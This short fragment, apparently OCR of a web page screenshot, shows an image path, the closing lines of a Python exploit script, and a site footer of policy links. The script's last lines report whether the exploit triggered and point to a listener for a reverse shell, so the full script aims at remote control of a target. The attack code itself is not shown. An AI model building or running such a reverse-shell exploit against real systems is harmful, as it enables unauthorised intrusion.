
        print("Exploit triggered successfully! Check 
your listener for a reverse shell.")

    else:

        print("Failed to trigger the exploit.")
.
.
.
.
Billing Policy
Cookies Policy
Conditions
Disclaimer
ICANN Policy
.
.
.
.
Legal Notice
Privacy Policy
Spam Policy
Usage Policy
Copyright © 2026
NEOSENSE
. All rights reserved.